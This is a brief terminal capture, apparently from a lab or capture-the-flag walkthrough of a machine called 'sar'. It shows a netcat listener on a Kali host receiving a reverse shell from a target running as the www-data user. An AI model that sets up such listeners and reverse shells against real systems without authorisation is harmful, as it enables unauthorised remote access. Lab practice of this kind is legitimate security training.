 kali@kali: ~/sar1
kali@kali: ~/sar1 95x24
(kali㉿kali)-[~/sar1]
$ sudo nc -nlvp 6886
[sudo] password for kali:
listening on [any] 6886 ...
connect to [192.168.0.129] from (UNKNOWN) [192.168.0.102] 35934
Linux sar 5.0.0-23-generic #24~18.04.1-Ubuntu SMP Mon Jul 29 16:12:28
6_64 GNU/Linux
00:32:02 up 1:24, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$